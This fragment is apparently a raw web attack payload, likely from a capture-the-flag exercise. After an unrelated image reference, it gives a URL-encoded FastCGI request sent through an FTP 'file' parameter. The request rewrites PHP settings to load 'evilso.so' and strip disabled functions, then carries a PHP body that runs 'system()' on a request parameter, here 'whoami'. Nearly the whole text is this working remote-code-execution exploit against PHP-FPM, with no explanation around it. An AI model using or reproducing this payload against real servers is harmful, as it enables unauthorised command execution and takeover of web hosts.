 ?file=ftp://ip:9999/&data=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%02H%00%00%11%0BGATEWAY_INTERFACEFastCGI%2F1.0%0E%04REQUEST_METHODPOST%0F%19SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Fadd_api.php%0B%0CSCRIPT_NAME%2Fadd_api.php%0C%0EQUERY_STRINGcommand%3Dwhoami%0B%1BREQUEST_URI%2Fadd_api.php%3Fcommand%3Dwhoami%0C%0CDOCUMENT_URI%2Fadd_api.php%09%80%00%00%BBPHP_VALUEunserialize_callback_func+%3D+system%0Aextension_dir+%3D+%2Fvar%2Fwww%2Fhtml%0Aextension+%3D+evilso.so%0Adisable_classes+%3D+%0Adisable_functions+%3D+%0Aallow_url_include+%3D+On%0Aopen_basedir+%3D+%2F%0Aauto_prepend_file+%3D+%0F%0ESERVER_SOFTWAREctfking%2FTajang%0B%09REMOTE_ADDR127.0.0.1%0B%04REMOTE_PORT9001%0B%09SERVER_ADDR127.0.0.1%0B%02SERVER_PORT80%0B%09SERVER_NAMElocalhost%0F%08SERVER_PROTOCOLHTTP%2F1.1%0E%02CONTENT_LENGTH49%01%04%00%01%00%00%00%00%01%05%00%01%001%00%00%3C%3Fphp+system%28%24_REQUEST%5B%27command%27%5D%29%3B+phpinfo%28%29%3B+%3F%3E%01%05%00%01%00%00%00%00
